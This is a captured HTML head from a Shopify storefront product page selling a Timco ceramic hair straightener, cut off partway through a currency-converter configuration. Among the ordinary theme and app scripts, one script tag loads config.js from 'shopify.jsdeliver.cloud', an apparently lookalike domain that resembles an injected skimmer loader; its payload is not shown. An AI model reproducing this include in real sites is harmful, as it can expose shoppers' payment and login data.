

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.timco.com.mx/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m
body_size: 52341
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "timco-com-mx.myshopify.com";


KiwiSizing.data = {
  collections: "447721636097,445098000641,179433177228",
  tags: "$200-$500,Alaciadora,Ceramica,Plancha de cabello,Plancha para cabello",
  product: "4888863539340",
  vendor: "Timco",
  type: "ALACIADORA",
  title: "Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M",
  images: ["\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M.jpg?v=1749011220","\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M_2.jpg?v=1749011220","\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M_3.jpg?v=1749011220","\/\/www.timco.com.mx\/cdn\/shop\/files\/PK-M_1d2c31d9-1c65-4ada-9fb8-61fbfba003b1.jpg?v=1749011220","\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M_4.jpg?v=1749011220","\/\/www.timco.com.mx\/cdn\/shop\/products\/PK-M_5.jpg?v=1749011220"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":33349396791436,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PK-M","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M","public_title":null,"options":["Default Title"],"price":32600,"weight":391,"compare_at_price":32600,"inventory_management":"shopify","barcode":"7.50E+12","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.timco.com.mx/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.timco.com.mx/cdn/shop/files/TIMCO_32x32_3ad2ea96-1212-4e63-ab58-ec05546e4601.jpg?crop=center&height=32&v=1689704970&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M
 &ndash; timco.com.mx</title>

    
      <meta name="description" content="👑💜¡Logra un cabello liso y purificado con la Plancha Timco PK-M! 💜🤩✨   ¿Y si pudieras alisar tu cabello y, al mismo tiempo, purificarlo? ¡Ahora es posible con la Plancha de Cabello Carbon Activado Timco Alaciadora PK-M! Esta innovadora herramienta no solo te ayuda a crear peinados increíbles, sino que también cuida la ">
    

    

<meta property="og:site_name" content="timco.com.mx">
<meta property="og:url" content="https://www.timco.com.mx/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m">
<meta property="og:title" content="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M">
<meta property="og:type" content="product">
<meta property="og:description" content="👑💜¡Logra un cabello liso y purificado con la Plancha Timco PK-M! 💜🤩✨   ¿Y si pudieras alisar tu cabello y, al mismo tiempo, purificarlo? ¡Ahora es posible con la Plancha de Cabello Carbon Activado Timco Alaciadora PK-M! Esta innovadora herramienta no solo te ayuda a crear peinados increíbles, sino que también cuida la "><meta property="og:image" content="http://www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220">
  <meta property="og:image:secure_url" content="https://www.timco.com.mx/cdn/shop/products/PK-M.jpg?v=1749011220">
  <meta property="og:image:width" content="2953">
  <meta property="og:image:height" content="2953"><meta property="og:price:amount" content="326.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plancha Alaciadora de Cabello Cerámica Carbon Activado Timco PK-M">
<meta name="twitter:description" content="👑💜¡Logra un cabello liso y purificado con la Plancha Timco PK-M! 💜🤩✨   ¿Y si pudieras alisar tu cabello y, al mismo tiempo, purificarlo? ¡Ahora es posible con la Plancha de Cabello Carbon Activado Timco Alaciadora PK-M! Esta innovadora herramienta no solo te ayuda a crear peinados increíbles, sino que también cuida la ">


    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/constants.js?v=165488195745554878101762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/pubsub.js?v=2921868252632587581762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/jquery.js?v=39628375719901859641762788350" defer="defer"></script>
    <script src="//www.timco.com.mx/cdn/shop/t/20/assets/slick.min.js?v=169510929036442686281762788350" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="71dwhFAYU_iS1fvvDh377cX-MQXsCe79nhve4B0ApXo">
<meta name="google-site-verification" content="1IIvbLzdWf6syN5VQFrhLqdWAuHiLbBx-YYzGec9Q5o">
<meta name="facebook-domain-verification" content="fuyz9zntwbr9xq8qyhwzw3x44uu11u">
<meta name="google-site-verification" content="ULWt5HvDeOt87KOuw7T7ElxKjIazG1zlBK_UpqG-QPE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35188375692/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.timco.com.mx/products/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"690c8a8d3fef348c9d7297e4664a285f","betas":["rich-media-storefront-analytics"],"domain":"www.timco.com.mx","predictiveSearch":true,"shopId":35188375692,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "timco-com-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Backup shrine test","id":155600519425,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.timco.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.timco.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/maps.develic.com\/packs\/front.js?shop=timco-com-mx.myshopify.com","https:\/\/cdn.nfcube.com\/6699da05a6eb869e626470cbad3dff48.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=timco-com-mx.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=timco-com-mx.myshopify.com","https:\/\/js.flashyapp.com\/shopify.js?account_id=10845\u0026shop=timco-com-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35188375692,"offset":-21600,"reqid":"81914fda-62ab-4849-ba9b-77745f576412-1769306956","pageurl":"www.timco.com.mx\/products\/plancha-de-cabello-carbon-activado-timco-alaciadora-pk-m","u":"06fc9cfcbef2","p":"product","rtyp":"product","rid":4888863539340};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.timco.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.timco.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.timco.com.mx/cdn/shop/t/20/compiled_assets/scripts.js?v=5013"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Archivo Narrow";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2") format("woff2"),
       url("//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.ea12dd22d3319d164475c1d047ae8f973041a9ff.woff") format("woff");
}

        :root {
          --font-heading-family: "Archivo Narrow", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 46, 42, 57;
        --color-base-outline-button-labels: 255, 59, 199;
        --color-base-accent-1: 255, 156, 229;
        --color-base-accent-2: 249, 196, 234;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: linear-gradient(270deg, rgba(236, 205, 234, 1), rgba(249, 208, 163, 0.5) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(245, 217, 217, 1) 14%, rgba(227, 210, 247, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -14px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 2.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 2px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
        ::-webkit-scrollbar-track {
          -webkit-box-shadow: inset 0 0 2.75px rgba(0,0,0,0.1);
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar {
          width: 11px;
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar-thumb {
          border-radius: 10px;
          -webkit-box-shadow: inset 0 0 3.6666666666666665px rgba(0,0,0,.3);
          background-color: #555555;
        }
      
    </style>

    <link href="//www.timco.com.mx/cdn/shop/t/20/assets/base.css?v=42731845359450550671762811119" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.timco.com.mx/cdn/fonts/archivo_narrow/archivonarrow_n4.5c3bab850a22055c235cf940f895d873a8689d70.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.timco.com.mx/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821762788350"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel 